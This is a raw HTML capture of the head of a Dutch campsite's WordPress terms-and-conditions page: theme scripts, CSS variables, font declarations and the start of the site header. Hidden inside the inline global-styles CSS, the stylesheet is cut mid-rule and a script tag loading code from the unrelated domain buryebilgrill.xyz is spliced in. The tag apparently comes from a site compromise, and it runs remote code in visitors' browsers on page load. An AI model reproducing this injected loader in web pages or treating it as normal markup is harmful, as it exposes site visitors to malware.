

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.campingdeeekhoorn.nl/algemene-voorwaarden/
body_size: 14095
content:
<!DOCTYPE html>
<html lang="nl-NL" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-clone html_entry_id_1120 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Algemene voorwaarden &#8211; Camping de Eekhoorn</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Camping de Eekhoorn &raquo; feed" href="http://www.campingdeeekhoorn.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camping de Eekhoorn &raquo; reactiesfeed" href="http://www.campingdeeekhoorn.nl/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Caveat:400,700%7COpen+Sans:400,600%7CLato:300,400,700&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.campingdeeekhoorn.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.campingdeeekhoorn.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='http://www.campingdeeekhoorn.nl/wp-content/uploads/dynamic_avia/avia-merged-styles-56be3fd2d69cbbee2ad651ee26b61bc6---689078b842841.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-1120-css' href='http://www.campingdeeekhoorn.nl/wp-content/uploads/dynamic_avia/avia_posts_css/post-1120.css?ver=ver-1754461823' type='text/css' media='all' />
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/js/avia-js.js?ver=5.6.9" id="avia-js-js"></script>
<link rel="https://api.w.org/" href="http://www.campingdeeekhoorn.nl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.campingdeeekhoorn.nl/wp-json/wp/v2/pages/1120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.campingdeeekhoorn.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://www.campingdeeekhoorn.nl/algemene-voorwaarden/" />
<link rel='shortlink' href='http://www.campingdeeekhoorn.nl/?p=1120' />
<link rel="alternate" type="application/json+oembed" href="http://www.campingdeeekhoorn.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.campingdeeekhoorn.nl%2Falgemene-voorwaarden%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.campingdeeekhoorn.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.campingdeeekhoorn.nl%2Falgemene-voorwaarden%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Camping de Eekhoorn RSS2 Feed" href="http://www.campingdeeekhoorn.nl/feed/" />
<link rel="pingback" href="http://www.campingdeeekhoorn.nl/xmlrpc.php" />
<!--[if lt IE 9]><script src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://usercontent.one/wp/www.campingdeeekhoorn.nl/wp-content/uploads/2019/06/Middel-1@4x-217x300.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>		<style type="text/css" id="wp-custom-css">
			textarea {resize:none;}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'lifestyles'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/lifestyles/lifestyles.woff2') format('woff2'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/lifestyles/lifestyles.woff') format('woff'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/lifestyles/lifestyles.ttf') format('truetype'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/lifestyles/lifestyles.svg#lifestyles') format('svg'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/lifestyles/lifestyles.eot'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/lifestyles/lifestyles.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-lifestyles, body .avia-font-lifestyles, html body [data-av_iconfont='lifestyles']:before{ font-family: 'lifestyles'; }
		
		@font-face {font-family: 'eekhoornfont'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/eekhoornfont/eekhoornfont.woff2') format('woff2'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/eekhoornfont/eekhoornfont.woff') format('woff'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/eekhoornfont/eekhoornfont.ttf') format('truetype'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/eekhoornfont/eekhoornfont.svg#eekhoornfont') format('svg'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/eekhoornfont/eekhoornfont.eot'),
		url('http://www.campingdeeekhoorn.nl/wp-content/uploads/avia_fonts/eekhoornfont/eekhoornfont.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-eekhoornfont, body .avia-font-eekhoornfont, html body [data-av_iconfont='eekhoornfont']:before{ font-family: 'eekhoornfont'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.6.9
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:8589934592-PU:34-PLA:3
WP:6.5.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:3
-->
</head>

<body id="top" class="page-template-default page page-id-1120 stretched rtl_columns av-curtain-numeric caveat open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_right av_phone_active_left av_entry_id_1120'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link naar Facebook" href='https://www.facebook.com/campingdeeekhoornoosterhout/?ref=py_c' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="http://www.campingdeeekhoorn.nl/privacycentrum/">Privacycentrum</a></li>
</ul></nav><div class='phone-info with_nav'><div>Bel ons:  <a class="callmobile" href="tel:++31 653 994 961">+31 653 994 961</a> of  Mail ons: <a href='mailto:info@campingdeeekhoorn.nl'>info@campingdeeekhoorn.nl</a></div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

